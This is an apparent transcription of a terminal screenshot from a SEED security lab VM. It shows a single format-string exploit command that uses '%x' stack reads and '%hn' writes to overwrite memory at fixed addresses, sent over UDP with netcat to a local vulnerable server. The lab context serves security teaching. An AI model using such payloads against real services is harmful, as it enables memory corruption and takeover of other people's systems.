 [03/31/21]seed@VM:~$ echo $(printf "\x46\xa0\x04\x08sss
s\x44\xa0\x04\x08")%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8
x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%
.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8
x%.64797x%hn%.103x%hn | nc -u 127.0.0.1 9090